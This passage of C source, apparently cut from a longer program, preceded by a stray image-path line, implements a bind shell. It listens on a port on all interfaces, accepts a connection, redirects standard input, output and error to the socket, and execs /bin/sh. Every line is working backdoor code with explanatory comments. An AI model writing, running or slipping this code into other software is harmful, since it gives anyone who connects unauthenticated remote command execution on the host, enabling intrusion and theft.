 /* bind to all address on box */
s.sin_addr.s_addr = htonl(INADDR_ANY);
/* listen on the port */
s.sin_port = htons(PORT);
/* bind to port */
bind(listenSocket, (struct sockaddr *)&s, sizeof(s));
/* listen for connects */
listen(listenSocket, 1);
len = sizeof(s);
/* accept a connect on listenign socket */
acceptSocket = accept(listenSocket, (struct sockaddr *)&s, &len);
/* dup stdin, out and err to the newly created socket */
dup2(acceptSocket, STDIN);
dup2(acceptSocket, STDOUT);
dup2(acceptSocket, STDERR);
/* char **shell */
shell[0] = "/bin/sh";
shell[1] = NULL;
/* exec the shell */
execve(shell[0], shell, NULL);
/* never reach here, well hopefully */
exit(0);
}